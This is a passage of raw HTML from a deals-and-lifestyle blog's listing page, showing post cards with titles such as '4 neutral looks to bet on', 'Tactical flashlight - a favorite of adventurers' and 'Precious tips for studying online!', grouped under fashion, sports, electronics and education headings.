		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
